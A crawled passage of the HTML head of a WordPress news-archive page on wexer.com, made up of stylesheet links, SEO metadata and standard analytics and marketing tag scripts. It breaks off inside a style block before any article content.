

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wexer.com/blog/category/news/page/6/
body_size: 32004
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- Statistics script Complianz GDPR/CCPA -->
						<script data-category="functional">
							(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','');
						</script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News Archives - Wexer</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News Archives" />
	<meta property="og:url" content="https://wexer.com/blog/category/news/" />
	<meta property="og:site_name" content="Wexer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wexer.com/blog/category/news/","url":"https://wexer.com/blog/category/news/page/6/","name":"News Archives - Wexer","isPartOf":{"@id":"https://wexer.com/#website"},"breadcrumb":{"@id":"https://wexer.com/blog/category/news/page/6/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://wexer.com/blog/category/news/page/6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wexer.com/"},{"@type":"ListItem","position":2,"name":"News"}]},{"@type":"WebSite","@id":"https://wexer.com/#website","url":"https://wexer.com/","name":"Wexer","description":"","publisher":{"@id":"https://wexer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wexer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://wexer.com/#organization","name":"Wexer","url":"https://wexer.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://wexer.com/#/schema/logo/image/","url":"https://wexer.com/wp-content/uploads/2017/07/W_Square_logo_gradient-1.png","contentUrl":"https://wexer.com/wp-content/uploads/2017/07/W_Square_logo_gradient-1.png","width":187,"height":187,"caption":"Wexer"},"image":{"@id":"https://wexer.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Wexer &raquo; Feed" href="https://wexer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wexer &raquo; News Category Feed" href="https://wexer.com/blog/category/news/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wexer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wexer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pardot-css' href='https://wexer.com/wp-content/plugins/pardot/build/style-index.css?ver=1717433049' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://wexer.com/wp-content/plugins/complianz-gdpr-premium_1762808369/assets/css/cookieblocker.min.css?ver=1762164271' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://wexer.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://wexer.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://wexer.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wexer.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-7473-css' href='https://wexer.com/wp-content/uploads/elementor/css/post-7473.css?ver=1765730698' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://wexer.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='eael-7476-css' href='https://wexer.com/wp-content/uploads/essential-addons-elementor/eael-7476.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wexer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://wexer.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://wexer.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='eael-7608-css' href='https://wexer.com/wp-content/uploads/essential-addons-elementor/eael-7608.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://wexer.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://wexer.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wexer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wexer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://wexer.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://wexer.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='eael-7627-css' href='https://wexer.com/wp-content/uploads/essential-addons-elementor/eael-7627.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wexer.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-7476-css' href='https://wexer.com/wp-content/uploads/elementor/css/post-7476.css?ver=1765730699' media='all' />
<link rel='stylesheet' id='elementor-post-7608-css' href='https://wexer.com/wp-content/uploads/elementor/css/post-7608.css?ver=1765730699' media='all' />
<link rel='stylesheet' id='elementor-post-8153-css' href='https://wexer.com/wp-content/uploads/elementor/css/post-8153.css?ver=1765730715' media='all' />
<link rel='stylesheet' id='elementor-post-8937-css' href='https://wexer.com/wp-content/uploads/elementor/css/post-8937.css?ver=1765730699' media='all' />
<link rel='stylesheet' id='elementor-post-7627-css' href='https://wexer.com/wp-content/uploads/elementor/css/post-7627.css?ver=1765730699' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://wexer.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742229877' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://wexer.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742229882' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://wexer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://wexer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wexer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wexer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wexer.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wexer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MSQR73ZX');</script>
<!-- End Google Tag Manager -->
<script>
window.addEventListener('load', onLoad);

function onLoad(){
var gclid = getParam('gclid'); 
if(gclid){
var gclsrc = getParam('gclsrc'); 
if(!gclsrc || gclsrc.indexOf('aw') !== -1){
setCookie('gclid', gclid, 90); 
}
}
var pif = document.getElementById('pardot-form'); 
if(pif){
pif.src += "?GCLID=" + getCookieValue('gclid'); 
}
}
function getParam(p){
urlParams = new URLSearchParams(location.search);
return urlParams.get(p);
}

function setCookie(name, value, days){
var date = new Date();
date.setTime(date.getTime() + (days*24*60*60*1000)); 
var expires = "; expires=" + date.toGMTString();
document.cookie = name + "=" + value + expires + ";path=/";
}

function getCookieValue(name) {
var b = document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)');
return b ? b.pop() : '';
}
</script>

<meta name="google-site-verification" content="oKWf9eitYcOo6kcxBJW_svuxVOtASDk77OBVyFLgV3Q" />
<meta name="google-site-verification" content="va6x6oXGtHbL8VYsoaRB9C-mXM9otSJaeHnUY-LKWS4" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THBNPTPD74"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THBNPTPD74');
</script>

<!-- Event snippet for Submit lead form conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11340713344/-ammCOeL4eIYEICb1p8q'});
</script>
<meta name="facebook-domain-verification" content="gvwt68ikun1bch0tmydzql44v77y19" /><style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"category-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2618141508493760', url);
fbq('init', '2618141508493760', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
